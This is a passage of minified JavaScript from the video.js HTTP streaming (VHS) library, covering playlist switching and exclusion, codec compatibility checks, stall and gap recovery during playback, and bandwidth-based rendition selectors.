                    t.shouldSwitchToMedia_(e) && t.masterPlaylistLoader_.media(e), t.tech_.trigger("bandwidthupdate") }), this.mainSegmentLoader_.on("progress", function() { t.trigger("progress") })), this.mainSegmentLoader_.on("error", function() { t.blacklistCurrentPlaylist(t.mainSegmentLoader_.error()) }), this.mainSegmentLoader_.on("appenderror", function() { t.error = t.mainSegmentLoader_.error_, t.trigger("error") }), this.mainSegmentLoader_.on("syncinfoupdate", function() { t.onSyncInfoUpdate_() }), this.mainSegmentLoader_.on("timestampoffset", function() { t.tech_.trigger({ type: "usage", name: "vhs-timestamp-offset" }), t.tech_.trigger({ type: "usage", name: "hls-timestamp-offset" }) }), this.audioSegmentLoader_.on("syncinfoupdate", function() { t.onSyncInfoUpdate_() }), this.audioSegmentLoader_.on("appenderror", function() { t.error = t.audioSegmentLoader_.error_, t.trigger("error") }), this.mainSegmentLoader_.on("ended", function() { t.logger_("main segment loader ended"), t.onEndOfStream() }), this.mainSegmentLoader_.on("earlyabort", function(e) { t.experimentalBufferBasedABR || (t.delegateLoaders_("all", ["abort"]), t.blacklistCurrentPlaylist({ message: "Aborted early because there isn't enough bandwidth to complete the request without rebuffering." }, 120)) });

                function e() { if (!t.sourceUpdater_.hasCreatedSourceBuffers()) return t.tryToCreateSourceBuffers_(); var e = t.getCodecsOrExclude_();
                    e && t.sourceUpdater_.addOrChangeSourceBuffers(e) }
                this.mainSegmentLoader_.on("trackinfo", e), this.audioSegmentLoader_.on("trackinfo", e), this.mainSegmentLoader_.on("fmp4", function() { t.triggeredFmp4Usage || (t.tech_.trigger({ type: "usage", name: "vhs-fmp4" }), t.tech_.trigger({ type: "usage", name: "hls-fmp4" }), t.triggeredFmp4Usage = !0) }), this.audioSegmentLoader_.on("fmp4", function() { t.triggeredFmp4Usage || (t.tech_.trigger({ type: "usage", name: "vhs-fmp4" }), t.tech_.trigger({ type: "usage", name: "hls-fmp4" }), t.triggeredFmp4Usage = !0) }), this.audioSegmentLoader_.on("ended", function() { t.logger_("audioSegmentLoader ended"), t.onEndOfStream() }) }, t.mediaSecondsLoaded_ = function() { return Math.max(this.audioSegmentLoader_.mediaSecondsLoaded + this.mainSegmentLoader_.mediaSecondsLoaded) }, t.load = function() { this.mainSegmentLoader_.load(), this.mediaTypes_.AUDIO.activePlaylistLoader && this.audioSegmentLoader_.load(), this.mediaTypes_.SUBTITLES.activePlaylistLoader && this.subtitleSegmentLoader_.load() }, t.smoothQualityChange_ = function(e) { void 0 === e && (e = this.selectPlaylist()), e !== this.masterPlaylistLoader_.media() && (this.masterPlaylistLoader_.media(e), this.mainSegmentLoader_.resetLoader()) }, t.fastQualityChange_ = function(e) { var t = this;
                void 0 === e && (e = this.selectPlaylist()), e !== this.masterPlaylistLoader_.media() ? (this.masterPlaylistLoader_.media(e), this.mainSegmentLoader_.resetEverything(function() { ga.browser.IE_VERSION || ga.browser.IS_EDGE ? t.tech_.setCurrentTime(t.tech_.currentTime() + .04) : t.tech_.setCurrentTime(t.tech_.currentTime()) })) : this.logger_("skipping fastQualityChange because new media is same as old") }, t.play = function() { if (!this.setupFirstPlay()) { this.tech_.ended() && this.tech_.setCurrentTime(0), this.hasPlayed_ && this.load(); var e = this.tech_.seekable(); return this.tech_.duration() === 1 / 0 && this.tech_.currentTime() < e.start(0) ? this.tech_.setCurrentTime(e.end(e.length - 1)) : void 0 } }, t.setupFirstPlay = function() { var e = this,
                    t = this.masterPlaylistLoader_.media(); if (!t || this.tech_.paused() || this.hasPlayed_) return !1; if (!t.endList) { var i = this.seekable(); if (!i.length) return !1; if (ga.browser.IE_VERSION && 0 === this.tech_.readyState()) return this.tech_.one("loadedmetadata", function() { e.trigger("firstplay"), e.tech_.setCurrentTime(i.end(0)), e.hasPlayed_ = !0 }), !1;
                    this.trigger("firstplay"), this.tech_.setCurrentTime(i.end(0)) } return this.hasPlayed_ = !0, this.load(), !0 }, t.handleSourceOpen_ = function() { if (this.tryToCreateSourceBuffers_(), this.tech_.autoplay()) { var e = this.tech_.play(); "undefined" != typeof e && "function" == typeof e.then && e.then(null, function(e) {}) }
                this.trigger("sourceopen") }, t.handleSourceEnded_ = function() { if (this.inbandTextTracks_.metadataTrack_) { var e = this.inbandTextTracks_.metadataTrack_.cues; if (e && e.length) { var t = this.duration();
                        e[e.length - 1].endTime = isNaN(t) || Math.abs(t) === 1 / 0 ? Number.MAX_VALUE : t } } }, t.handleDurationChange_ = function() { this.tech_.trigger("durationchange") }, t.onEndOfStream = function() { var e = this.mainSegmentLoader_.ended_;
                this.mediaTypes_.AUDIO.activePlaylistLoader && (e = !this.mainSegmentLoader_.currentMediaInfo_ || this.mainSegmentLoader_.currentMediaInfo_.hasVideo ? e && this.audioSegmentLoader_.ended_ : this.audioSegmentLoader_.ended_), e && (this.stopABRTimer_(), this.sourceUpdater_.endOfStream()) }, t.stuckAtPlaylistEnd_ = function(e) { if (!this.seekable().length) return !1; var t = this.syncController_.getExpiredTime(e, this.duration()); if (null === t) return !1; var i = Bd.Playlist.playlistEnd(e, t),
                    n = this.tech_.currentTime(),
                    r = this.tech_.buffered(); if (!r.length) return i - n <= .1; var a = r.end(r.length - 1); return a - n <= .1 && i - a <= .1 }, t.blacklistCurrentPlaylist = function(e, t) { void 0 === e && (e = {}); var i = e.playlist || this.masterPlaylistLoader_.media(); if (t = t || e.blacklistDuration || this.blacklistDuration, !i) return this.error = e, void("open" !== this.mediaSource.readyState ? this.trigger("error") : this.sourceUpdater_.endOfStream("network")); var n = this.masterPlaylistLoader_.master.playlists,
                    r = n.filter(Ql),
                    a = 1 === r.length && r[0] === i; if (1 === n.length && t !== 1 / 0) return ga.log.warn("Problem encountered with playlist " + i.id + ". Trying again since it is the only playlist."), this.tech_.trigger("retryplaylist"), this.masterPlaylistLoader_.load(a); if (a) { var s = !1;
                    n.forEach(function(e) { if (e !== i) { var t = e.excludeUntil; "undefined" != typeof t && t !== 1 / 0 && (s = !0, delete e.excludeUntil) } }), s && (ga.log.warn("Removing other playlists from the exclusion list because the last rendition is about to be excluded."), this.tech_.trigger("retryplaylist")) }
                i.excludeUntil = Date.now() + 1e3 * t, e.reason && (i.lastExcludeReason_ = e.reason), this.tech_.trigger("blacklistplaylist"), this.tech_.trigger({ type: "usage", name: "vhs-rendition-blacklisted" }), this.tech_.trigger({ type: "usage", name: "hls-rendition-blacklisted" }); var o = this.selectPlaylist(); if (!o) return this.error = "Playback cannot continue. No available working or supported playlists.", void this.trigger("error"); var u = e.internal ? this.logger_ : ga.log.warn,
                    l = e.message ? " " + e.message : "";
                u((e.internal ? "Internal problem" : "Problem") + " encountered with playlist " + i.id + "." + l + " Switching to playlist " + o.id + "."), o.attributes.AUDIO !== i.attributes.AUDIO && this.delegateLoaders_("audio", ["abort", "pause"]), o.attributes.SUBTITLES !== i.attributes.SUBTITLES && this.delegateLoaders_("subtitle", ["abort", "pause"]), this.delegateLoaders_("main", ["abort", "pause"]); var c = o.targetDuration / 2 * 1e3 || 5e3,
                    d = "number" == typeof o.lastRequest && Date.now() - o.lastRequest <= c; return this.masterPlaylistLoader_.media(o, a || d) }, t.pauseLoading = function() { this.delegateLoaders_("all", ["abort", "pause"]), this.stopABRTimer_() }, t.delegateLoaders_ = function(i, e) { var n = this,
                    r = [],
                    t = "all" === i;!t && "main" !== i || r.push(this.masterPlaylistLoader_); var a = [];!t && "audio" !== i || a.push("AUDIO"), !t && "subtitle" !== i || (a.push("CLOSED-CAPTIONS"), a.push("SUBTITLES")), a.forEach(function(e) { var t = n.mediaTypes_[e] && n.mediaTypes_[e].activePlaylistLoader;
                    t && r.push(t) }), ["main", "audio", "subtitle"].forEach(function(e) { var t = n[e + "SegmentLoader_"];!t || i !== e && "all" !== i || r.push(t) }), r.forEach(function(t) { return e.forEach(function(e) { "function" == typeof t[e] && t[e]() }) }) }, t.setCurrentTime = function(e) { var t = Bl(this.tech_.buffered(), e); return this.masterPlaylistLoader_ && this.masterPlaylistLoader_.media() && this.masterPlaylistLoader_.media().segments ? t && t.length ? e : (this.mainSegmentLoader_.resetEverything(), this.mainSegmentLoader_.abort(), this.mediaTypes_.AUDIO.activePlaylistLoader && (this.audioSegmentLoader_.resetEverything(), this.audioSegmentLoader_.abort()), this.mediaTypes_.SUBTITLES.activePlaylistLoader && (this.subtitleSegmentLoader_.resetEverything(), this.subtitleSegmentLoader_.abort()), void this.load()) : 0 }, t.duration = function() { if (!this.masterPlaylistLoader_) return 0; var e = this.masterPlaylistLoader_.media(); return e ? e.endList ? this.mediaSource ? this.mediaSource.duration : Bd.Playlist.duration(e) : 1 / 0 : 0 }, t.seekable = function() { return this.seekable_ }, t.onSyncInfoUpdate_ = function() { var e; if (this.masterPlaylistLoader_) { var t = this.masterPlaylistLoader_.media(); if (t) { var i = this.syncController_.getExpiredTime(t, this.duration()); if (null !== i) { var n = this.masterPlaylistLoader_.master.suggestedPresentationDelay,
                                r = Bd.Playlist.seekable(t, i, n); if (0 !== r.length) { if (this.mediaTypes_.AUDIO.activePlaylistLoader) { if (t = this.mediaTypes_.AUDIO.activePlaylistLoader.media(), null === (i = this.syncController_.getExpiredTime(t, this.duration()))) return; if (0 === (e = Bd.Playlist.seekable(t, i, n)).length) return } var a, s;
                                this.seekable_ && this.seekable_.length && (a = this.seekable_.end(0), s = this.seekable_.start(0)), e ? e.start(0) > r.end(0) || r.start(0) > e.end(0) ? this.seekable_ = r : this.seekable_ = ga.createTimeRanges([
                                    [e.start(0) > r.start(0) ? e.start(0) : r.start(0), e.end(0) < r.end(0) ? e.end(0) : r.end(0)]
                                ]) : this.seekable_ = r, this.seekable_ && this.seekable_.length && this.seekable_.end(0) === a && this.seekable_.start(0) === s || (this.logger_("seekable updated [" + jl(this.seekable_) + "]"), this.tech_.trigger("seekablechanged")) } } } } }, t.updateDuration = function(e) { if (this.updateDuration_ && (this.mediaSource.removeEventListener("sourceopen", this.updateDuration_), this.updateDuration_ = null), "open" !== this.mediaSource.readyState) return this.updateDuration_ = this.updateDuration.bind(this, e), void this.mediaSource.addEventListener("sourceopen", this.updateDuration_); if (e) { var t = this.seekable(); if (!t.length) return;
                    (isNaN(this.mediaSource.duration) || this.mediaSource.duration < t.end(t.length - 1)) && this.sourceUpdater_.setDuration(t.end(t.length - 1)) } else { var i = this.tech_.buffered(),
                        n = Bd.Playlist.duration(this.masterPlaylistLoader_.media());
                    0 < i.length && (n = Math.max(n, i.end(i.length - 1))), this.mediaSource.duration !== n && this.sourceUpdater_.setDuration(n) } }, t.dispose = function() { var n = this;
                this.trigger("dispose"), this.decrypter_.terminate(), this.masterPlaylistLoader_.dispose(), this.mainSegmentLoader_.dispose(), this.loadOnPlay_ && this.tech_.off("play", this.loadOnPlay_), ["AUDIO", "SUBTITLES"].forEach(function(e) { var t = n.mediaTypes_[e].groups; for (var i in t) t[i].forEach(function(e) { e.playlistLoader && e.playlistLoader.dispose() }) }), this.audioSegmentLoader_.dispose(), this.subtitleSegmentLoader_.dispose(), this.sourceUpdater_.dispose(), this.timelineChangeController_.dispose(), this.stopABRTimer_(), this.updateDuration_ && this.mediaSource.removeEventListener("sourceopen", this.updateDuration_), this.mediaSource.removeEventListener("durationchange", this.handleDurationChange_), this.mediaSource.removeEventListener("sourceopen", this.handleSourceOpen_), this.mediaSource.removeEventListener("sourceended", this.handleSourceEnded_), this.off() }, t.master = function() { return this.masterPlaylistLoader_.master }, t.media = function() { return this.masterPlaylistLoader_.media() || this.initialMedia_ }, t.areMediaTypesKnown_ = function() { var e = !!this.mediaTypes_.AUDIO.activePlaylistLoader; return !(!this.mainSegmentLoader_.currentMediaInfo_ || e && !this.audioSegmentLoader_.currentMediaInfo_) }, t.getCodecsOrExclude_ = function() { var n = this,
                    i = { main: this.mainSegmentLoader_.currentMediaInfo_ || {}, audio: this.audioSegmentLoader_.currentMediaInfo_ || {} };
                i.video = i.main; var e = Dc(this.master(), this.media()),
                    r = {},
                    t = !!this.mediaTypes_.AUDIO.activePlaylistLoader; if (i.main.hasVideo && (r.video = e.video || i.main.videoCodec || "avc1.4d400d"), i.main.isMuxed && (r.video += "," + (e.audio || i.main.audioCodec || Zc)), (i.main.hasAudio && !i.main.isMuxed || i.audio.hasAudio || t) && (r.audio = e.audio || i.main.audioCodec || i.audio.audioCodec || Zc, i.audio.isFmp4 = i.main.hasAudio && !i.main.isMuxed ? i.main.isFmp4 : i.audio.isFmp4), r.audio || r.video) { var a, s = {}; if (["video", "audio"].forEach(function(e) { if (r.hasOwnProperty(e) && ! function(e, t) { return e ? wl(t) : El(t) }(i[e].isFmp4, r[e])) { var t = i[e].isFmp4 ? "browser" : "muxer";
                                s[t] = s[t] || [], s[t].push(r[e]), "audio" === e && (a = t) } }), t && a && this.media().attributes.AUDIO) { var o = this.media().attributes.AUDIO;
                        this.master().playlists.forEach(function(e) {
                            (e.attributes && e.attributes.AUDIO) === o && e !== n.media() && (e.excludeUntil = 1 / 0) }), this.logger_("excluding audio group " + o + " as " + a + ' does not support codec(s): "' + r.audio + '"') } if (!Object.keys(s).length) { if (this.sourceUpdater_.hasCreatedSourceBuffers() && !this.sourceUpdater_.canChangeType()) { var u = []; if (["video", "audio"].forEach(function(e) { var t = (Tl(n.sourceUpdater_.codecs[e] || "")[0] || {}).type,
                                        i = (Tl(r[e] || "")[0] || {}).type;
                                    t && i && t.toLowerCase() !== i.toLowerCase() && u.push('"' + n.sourceUpdater_.codecs[e] + '" -> "' + r[e] + '"') }), u.length) return void this.blacklistCurrentPlaylist({ playlist: this.media(), message: "Codec switching not supported: " + u.join(", ") + ".", blacklistDuration: 1 / 0, internal: !0 }) } return r } var l = Object.keys(s).reduce(function(e, t) { return e && (e += ", "), e += t + ' does not support codec(s): "' + s[t].join(",") + '"' }, "") + ".";
                    this.blacklistCurrentPlaylist({ playlist: this.media(), internal: !0, message: l, blacklistDuration: 1 / 0 }) } else this.blacklistCurrentPlaylist({ playlist: this.media(), message: "Could not determine codecs for playlist.", blacklistDuration: 1 / 0 }) }, t.tryToCreateSourceBuffers_ = function() { if ("open" === this.mediaSource.readyState && !this.sourceUpdater_.hasCreatedSourceBuffers() && this.areMediaTypesKnown_()) { var e = this.getCodecsOrExclude_(); if (e) { this.sourceUpdater_.createSourceBuffers(e); var t = [e.video, e.audio].filter(Boolean).join(",");
                        this.excludeIncompatibleVariants_(t) } } }, t.excludeUnsupportedVariants_ = function() { var r = this,
                    a = this.master().playlists,
                    s = [];
                Object.keys(a).forEach(function(e) { var t = a[e]; if (-1 === s.indexOf(t.id)) { s.push(t.id); var i = Dc(r.master, t),
                            n = [];!i.audio || El(i.audio) || wl(i.audio) || n.push("audio codec " + i.audio), !i.video || El(i.video) || wl(i.video) || n.push("video codec " + i.video), i.text && "stpp.ttml.im1t" === i.text && n.push("text codec " + i.text), n.length && (t.excludeUntil = 1 / 0, r.logger_("excluding " + t.id + " for unsupported: " + n.join(", "))) } }) }, t.excludeIncompatibleVariants_ = function(e) { var o = this,
                    u = [],
                    l = this.master().playlists,
                    t = Lc(Tl(e)),
                    c = Oc(t),
                    d = t.video && Tl(t.video)[0] || null,
                    h = t.audio && Tl(t.audio)[0] || null;
                Object.keys(l).forEach(function(e) { var t = l[e]; if (-1 === u.indexOf(t.id) && t.excludeUntil !== 1 / 0) { u.push(t.id); var i = [],
                            n = Dc(o.masterPlaylistLoader_.master, t),
                            r = Oc(n); if (n.audio || n.video) { if (r !== c && i.push('codec count "' + r + '" !== "' + c + '"'), !o.sourceUpdater_.canChangeType()) { var a = n.video && Tl(n.video)[0] || null,
                                    s = n.audio && Tl(n.audio)[0] || null;
                                a && d && a.type.toLowerCase() !== d.type.toLowerCase() && i.push('video codec "' + a.type + '" !== "' + d.type + '"'), s && h && s.type.toLowerCase() !== h.type.toLowerCase() && i.push('audio codec "' + s.type + '" !== "' + h.type + '"') }
                            i.length && (t.excludeUntil = 1 / 0, o.logger_("blacklisting " + t.id + ": " + i.join(" && "))) } } }) }, t.updateAdCues_ = function(e) { var t = 0,
                    i = this.seekable();
                i.length && (t = i.start(0)),
                    function(e, t, i) { if (void 0 === i && (i = 0), e.segments)
                            for (var n, r = i, a = 0; a < e.segments.length; a++) { var s = e.segments[a]; if (n = n || Od(t, r + s.duration / 2)) { if ("cueIn" in s) { n.endTime = r, n.adEndTime = r, r += s.duration, n = null; continue } if (r < n.endTime) { r += s.duration; continue }
                                    n.endTime += s.duration } else if ("cueOut" in s && ((n = new Ea.VTTCue(r, r + s.duration, s.cueOut)).adStartTime = r, n.adEndTime = r + parseFloat(s.cueOut), t.addCue(n)), "cueOutCont" in s) { var o = s.cueOutCont.split("/").map(parseFloat),
                                        u = o[0],
                                        l = o[1];
                                    (n = new Ea.VTTCue(r, r + s.duration, "")).adStartTime = r - u, n.adEndTime = n.adStartTime + l, t.addCue(n) }
                                r += s.duration } }(e, this.cueTagsTrack_, t) }, t.goalBufferLength = function() { var e = this.tech_.currentTime(),
                    t = hd.GOAL_BUFFER_LENGTH,
                    i = hd.GOAL_BUFFER_LENGTH_RATE,
                    n = Math.max(t, hd.MAX_GOAL_BUFFER_LENGTH); return Math.min(t + e * i, n) }, t.bufferLowWaterLine = function() { var e = this.tech_.currentTime(),
                    t = hd.BUFFER_LOW_WATER_LINE,
                    i = hd.BUFFER_LOW_WATER_LINE_RATE,
                    n = Math.max(t, hd.MAX_BUFFER_LOW_WATER_LINE),
                    r = Math.max(t, hd.EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE); return Math.min(t + e * i, this.experimentalBufferBasedABR ? r : n) }, t.bufferHighWaterLine = function() { return hd.BUFFER_HIGH_WATER_LINE }, e }(ga.EventTarget),
        lh = ["seeking", "seeked", "pause", "playing", "error"],
        ch = function() {
            function e(e) { var t = this;
                this.masterPlaylistController_ = e.masterPlaylistController, this.tech_ = e.tech, this.seekable = e.seekable, this.allowSeeksWithinUnsafeLiveWindow = e.allowSeeksWithinUnsafeLiveWindow, this.liveRangeSafeTimeDelta = e.liveRangeSafeTimeDelta, this.media = e.media, this.consecutiveUpdates = 0, this.lastRecordedTime = null, this.timer_ = null, this.checkCurrentTimeTimeout_ = null, this.logger_ = Il("PlaybackWatcher"), this.logger_("initialize");

                function i() { return t.monitorCurrentTime_() }

                function n() { return t.monitorCurrentTime_() }

                function r() { return t.techWaiting_() }

                function a() { return t.cancelTimer_() }

                function s() { return t.fixesBadSeeks_() } var o = this.masterPlaylistController_,
                    u = ["main", "subtitle", "audio"],
                    l = {};
                u.forEach(function(e) { l[e] = { reset: function() { return t.resetSegmentDownloads_(e) }, updateend: function() { return t.checkSegmentDownloads_(e) } }, o[e + "SegmentLoader_"].on("appendsdone", l[e].updateend), o[e + "SegmentLoader_"].on("playlistupdate", l[e].reset), t.tech_.on(["seeked", "seeking"], l[e].reset) }), this.tech_.on("seekablechanged", s), this.tech_.on("waiting", r), this.tech_.on(lh, a), this.tech_.on("canplay", n), this.tech_.one("play", i), this.dispose = function() { t.logger_("dispose"), t.tech_.off("seekablechanged", s), t.tech_.off("waiting", r), t.tech_.off(lh, a), t.tech_.off("canplay", n), t.tech_.off("play", i), u.forEach(function(e) { o[e + "SegmentLoader_"].off("appendsdone", l[e].updateend), o[e + "SegmentLoader_"].off("playlistupdate", l[e].reset), t.tech_.off(["seeked", "seeking"], l[e].reset) }), t.checkCurrentTimeTimeout_ && Ea.clearTimeout(t.checkCurrentTimeTimeout_), t.cancelTimer_() } } var t = e.prototype; return t.monitorCurrentTime_ = function() { this.checkCurrentTime_(), this.checkCurrentTimeTimeout_ && Ea.clearTimeout(this.checkCurrentTimeTimeout_), this.checkCurrentTimeTimeout_ = Ea.setTimeout(this.monitorCurrentTime_.bind(this), 250) }, t.resetSegmentDownloads_ = function(e) { var t = this.masterPlaylistController_[e + "SegmentLoader_"];
                0 < this[e + "StalledDownloads_"] && this.logger_("resetting possible stalled download count for " + e + " loader"), this[e + "StalledDownloads_"] = 0, this[e + "Buffered_"] = t.buffered_() }, t.checkSegmentDownloads_ = function(e) { var t = this.masterPlaylistController_,
                    i = t[e + "SegmentLoader_"],
                    n = i.buffered_(),
                    r = function(e, t) { if (e === t) return !1; if (!e && t || !t && e) return !0; if (e.length !== t.length) return !0; for (var i = 0; i < e.length; i++)
                            if (e.start(i) !== t.start(i) || e.end(i) !== t.end(i)) return !0;
                        return !1 }(this[e + "Buffered_"], n);
                this[e + "Buffered_"] = n, r ? this.resetSegmentDownloads_(e) : (this[e + "StalledDownloads_"]++, this.logger_("found #" + this[e + "StalledDownloads_"] + " " + e + " appends that did not increase buffer (possible stalled download)", { playlistId: i.playlist_ && i.playlist_.id, buffered: Vl(n) }), this[e + "StalledDownloads_"] < 10 || (this.logger_(e + " loader stalled download exclusion"), this.resetSegmentDownloads_(e), this.tech_.trigger({ type: "usage", name: "vhs-" + e + "-download-exclusion" }), "subtitle" !== e && t.blacklistCurrentPlaylist({ message: "Excessive " + e + " segment downloading detected." }, 1 / 0))) }, t.checkCurrentTime_ = function() { if (this.tech_.seeking() && this.fixesBadSeeks_()) return this.consecutiveUpdates = 0, void(this.lastRecordedTime = this.tech_.currentTime()); if (!this.tech_.paused() && !this.tech_.seeking()) { var e = this.tech_.currentTime(),
                        t = this.tech_.buffered(); if (this.lastRecordedTime === e && (!t.length || e + .1 >= t.end(t.length - 1))) return this.techWaiting_();
                    5 <= this.consecutiveUpdates && e === this.lastRecordedTime ? (this.consecutiveUpdates++, this.waiting_()) : e === this.lastRecordedTime ? this.consecutiveUpdates++ : (this.consecutiveUpdates = 0, this.lastRecordedTime = e) } }, t.cancelTimer_ = function() { this.consecutiveUpdates = 0, this.timer_ && (this.logger_("cancelTimer_"), clearTimeout(this.timer_)), this.timer_ = null }, t.fixesBadSeeks_ = function() { if (!this.tech_.seeking()) return !1; var e, t = this.seekable(),
                    i = this.tech_.currentTime();
                this.afterSeekableWindow_(t, i, this.media(), this.allowSeeksWithinUnsafeLiveWindow) && (e = t.end(t.length - 1)); if (this.beforeSeekableWindow_(t, i)) { var n = t.start(0);
                    e = n + (n === t.end(0) ? 0 : .1) } if ("undefined" != typeof e) return this.logger_("Trying to seek outside of seekable at time " + i + " with seekable range " + jl(t) + ". Seeking to " + e + "."), this.tech_.setCurrentTime(e), !0; var r = this.tech_.buffered(); return !! function(e) { var t = e.buffered,
                        i = e.targetDuration,
                        n = e.currentTime; return !!t.length && (!(t.end(0) - t.start(0) < 2 * i) && (!(n > t.start(0)) && t.start(0) - n < i)) }({ buffered: r, targetDuration: this.media().targetDuration, currentTime: i }) && (e = r.start(0) + .1, this.logger_("Buffered region starts (" + r.start(0) + ")  just beyond seek point (" + i + "). Seeking to " + e + "."), this.tech_.setCurrentTime(e), !0) }, t.waiting_ = function() { if (!this.techWaiting_()) { var e = this.tech_.currentTime(),
                        t = this.tech_.buffered(),
                        i = Bl(t, e); return i.length && e + 3 <= i.end(0) ? (this.cancelTimer_(), this.tech_.setCurrentTime(e), this.logger_("Stopped at " + e + " while inside a buffered region [" + i.start(0) + " -> " + i.end(0) + "]. Attempting to resume playback by seeking to the current time."), this.tech_.trigger({ type: "usage", name: "vhs-unknown-waiting" }), void this.tech_.trigger({ type: "usage", name: "hls-unknown-waiting" })) : void 0 } }, t.techWaiting_ = function() { var e = this.seekable(),
                    t = this.tech_.currentTime(); if (this.tech_.seeking() && this.fixesBadSeeks_()) return !0; if (this.tech_.seeking() || null !== this.timer_) return !0; if (this.beforeSeekableWindow_(e, t)) { var i = e.end(e.length - 1); return this.logger_("Fell out of live window at time " + t + ". Seeking to live point (seekable end) " + i), this.cancelTimer_(), this.tech_.setCurrentTime(i), this.tech_.trigger({ type: "usage", name: "vhs-live-resync" }), this.tech_.trigger({ type: "usage", name: "hls-live-resync" }), !0 } var n = this.tech_.vhs.masterPlaylistController_.sourceUpdater_,
                    r = this.tech_.buffered(); if (this.videoUnderflow_({ audioBuffered: n.audioBuffered(), videoBuffered: n.videoBuffered(), currentTime: t })) return this.cancelTimer_(), this.tech_.setCurrentTime(t), this.tech_.trigger({ type: "usage", name: "vhs-video-underflow" }), this.tech_.trigger({ type: "usage", name: "hls-video-underflow" }), !0; var a = Fl(r, t); if (0 < a.length) { var s = a.start(0) - t; return this.logger_("Stopped at " + t + ", setting timer for " + s + ", seeking to " + a.start(0)), this.cancelTimer_(), this.timer_ = setTimeout(this.skipTheGap_.bind(this), 1e3 * s, t), !0 } return !1 }, t.afterSeekableWindow_ = function(e, t, i, n) { if (void 0 === n && (n = !1), !e.length) return !1; var r = e.end(e.length - 1) + .1; return !i.endList && n && (r = e.end(e.length - 1) + 3 * i.targetDuration), r < t }, t.beforeSeekableWindow_ = function(e, t) { return !!(e.length && 0 < e.start(0) && t < e.start(0) - this.liveRangeSafeTimeDelta) }, t.videoUnderflow_ = function(e) { var t = e.videoBuffered,
                    i = e.audioBuffered,
                    n = e.currentTime; if (t) { var r; if (t.length && i.length) { var a = Bl(t, n - 3),
                            s = Bl(t, n),
                            o = Bl(i, n);
                        o.length && !s.length && a.length && (r = { start: a.end(0), end: o.end(0) }) } else { Fl(t, n).length || (r = this.gapFromVideoUnderflow_(t, n)) } return !!r && (this.logger_("Encountered a gap in video from " + r.start + " to " + r.end + ". Seeking to current time " + n), !0) } }, t.skipTheGap_ = function(e) { var t = this.tech_.buffered(),
                    i = this.tech_.currentTime(),
                    n = Fl(t, i);
                this.cancelTimer_(), 0 !== n.length && i === e && (this.logger_("skipTheGap_:", "currentTime:", i, "scheduled currentTime:", e, "nextRange start:", n.start(0)), this.tech_.setCurrentTime(n.start(0) + rd), this.tech_.trigger({ type: "usage", name: "vhs-gap-skip" }), this.tech_.trigger({ type: "usage", name: "hls-gap-skip" })) }, t.gapFromVideoUnderflow_ = function(e, t) { for (var i = function(e) { if (e.length < 2) return ga.createTimeRanges(); for (var t = [], i = 1; i < e.length; i++) { var n = e.end(i - 1),
                                r = e.start(i);
                            t.push([n, r]) } return ga.createTimeRanges(t) }(e), n = 0; n < i.length; n++) { var r = i.start(n),
                        a = i.end(n); if (t - r < 4 && 2 < t - r) return { start: r, end: a } } return null }, e }(),
        dh = { errorInterval: 30, getSource: function(e) { return e(this.tech({ IWillNotUseThisInPlugins: !0 }).currentSource_ || this.currentSource()) } },
        hh = { PlaylistLoader: nd, Playlist: sd, utils: ld, STANDARD_PLAYLIST_SELECTOR: Fc, INITIAL_PLAYLIST_SELECTOR: function() { var t = this,
                    e = this.playlists.master.playlists.filter(sd.isEnabled); return Nc(e, function(e, t) { return Uc(e, t) }), e.filter(function(e) { return !!Dc(t.playlists.master, e).video })[0] || null }, lastBandwidthSelector: Fc, movingAverageBandwidthSelector: function(t) { var i = -1; if (t < 0 || 1 < t) throw new Error("Moving average bandwidth decay must be between 0 and 1."); return function() { var e = this.useDevicePixelRatio && Ea.devicePixelRatio || 1; return i < 0 && (i = this.systemBandwidth), i = t * this.systemBandwidth + (1 - t) * i, Bc(this.playlists.master, i, parseInt(Mc(this.tech_.el(), "width"), 10) * e, parseInt(Mc(this.tech_.el(), "height"), 10) * e, this.limitRenditionByPlayerDimensions) } }, comparePlaylistBandwidth: Uc, comparePlaylistResolution: function(e, t) { var i, n; return e.attributes.RESOLUTION && e.attributes.RESOLUTION.width && (i = e.attributes.RESOLUTION.width), i = i || Ea.Number.MAX_VALUE, t.attributes.RESOLUTION && t.attributes.RESOLUTION.width && (n = t.attributes.RESOLUTION.width), i === (n = n || Ea.Number.MAX_VALUE) && e.attributes.BANDWIDTH && t.attributes.BANDWIDTH ? e.attributes.BANDWIDTH - t.attributes.BANDWIDTH : i - n }, xhr: Zl() };
    Object.keys(hd).forEach(function(t) { Object.defineProperty(hh, t, { get: function() { return ga.log.warn("using Vhs." + t + " is UNSAFE be sure you know what you are doing"), hd[t] }, set: function(e) { ga.log.warn("using Vhs." + t + " is UNSAFE be sure you know what you are doing"), "number" != typeof e || e < 0 ? ga.log.warn("value of Vhs." + t + " must be greater than or equal to 0") : hd[t] = e } }) });

    function ph(e, t) { for (var i = t.media(), n = -1, r = 0; r < e.length; r++)
            if (e[r].id === i.id) { n = r; break }
        e.selectedIndex_ = n, e.trigger({ selectedIndex: n, type: "change" }) }
    var fh = "videojs-vhs";
    hh.canPlaySource = function() { return ga.log.warn("HLS is no longer a tech. Please remove it from your player's techOrder.") };

    function mh(e, t, i) { if (!e) return e; var n = { video: t && t.attributes && t.attributes.CODECS, audio: i && i.attributes && i.attributes.CODECS };!n.audio && n.video && 1 < n.video.split(",").length && n.video.split(",").forEach(function(e) { e = e.trim(), Sl(e) ? n.audio = e : function(e) { return void 0 === e && (e = ""), Yc.video.test(e.trim().toLowerCase()) }(e) && (n.video = e) }); var r = n.video ? 'video/mp4;codecs="' + n.video + '"' : null,
            a = n.audio ? 'audio/mp4;codecs="' + n.audio + '"' : null,
            s = {}; for (var o in e) s[o] = { audioContentType: a, videoContentType: r }, t.contentProtection && t.contentProtection[o] && t.contentProtection[o].pssh && (s[o].pssh = t.contentProtection[o].pssh), "string" == typeof e[o] && (s[o].url = e[o]); return ga.mergeOptions(e, s) }

    function gh(e) { var n = e.player,
            t = e.sourceKeySystems,
            i = e.audioMedia,
            r = e.mainPlaylists; if (!n.eme.initializeMediaKeys) return Promise.resolve(); var a = function(e, i) { return e.reduce(function(e, n) { if (!n.contentProtection) return e; var t = i.reduce(function(e, t) { var i = n.contentProtection[t]; return i && i.pssh && (e[t] = { pssh: i.pssh }), e }, {}); return Object.keys(t).length && e.push(t), e }, []) }(i ? r.concat([i]) : r, Object.keys(t)),
            s = [],
